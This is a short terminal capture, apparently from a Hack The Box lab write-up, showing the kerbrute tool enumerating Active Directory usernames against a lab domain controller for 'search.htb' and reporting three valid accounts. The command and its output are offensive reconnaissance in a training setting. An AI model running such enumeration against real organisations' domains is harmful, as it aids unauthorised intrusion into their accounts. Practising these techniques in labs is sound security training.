 ┌──(kali㉿kali)-[~]
└─$ kerbrute userenum ~/Desktop/usernames_AD.txt --dc '10.10.11.129' --domain 'search.htb'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/06/22 - Ronnie Flathers @ropnop
2022/07/06 09:04:17 >  Using KDC(s):
2022/07/06 09:04:17 >   10.10.11.129:88
2022/07/06 09:04:17 >  [+] VALID USERNAME:       keely.lyons@search.htb
2022/07/06 09:04:17 >  [+] VALID USERNAME:       dax.santiago@search.htb
2022/07/06 09:04:17 >  [+] VALID USERNAME:       sierra.frye@search.htb
2022/07/06 09:04:18 >  Done! Tested 843 usernames (3 valid) in 0.800 seconds